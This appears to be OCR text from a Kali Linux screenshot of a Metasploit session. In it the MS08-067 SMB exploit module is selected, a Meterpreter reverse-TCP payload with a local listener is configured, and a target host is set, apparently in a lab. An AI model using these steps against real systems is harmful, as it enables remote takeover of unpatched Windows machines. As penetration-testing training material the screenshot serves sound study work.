 1 2 3 4 19:36
heskarioth@kali: ~
Firefox ESR
Esplora il web
File Azioni Aiuto
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service Relative Path Stack Corruption
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms08_067_netapi
msf6 > search ms08-067
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service Relative Path Stack Corruption
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms08_067_netapi
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI LINUX
"the quieter you become, the more you are able to hear"
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) > set rhosts 192.168.1.200
rhosts => 192.168.1.200
msf6 exploit(windows/smb/ms08_067_netapi) >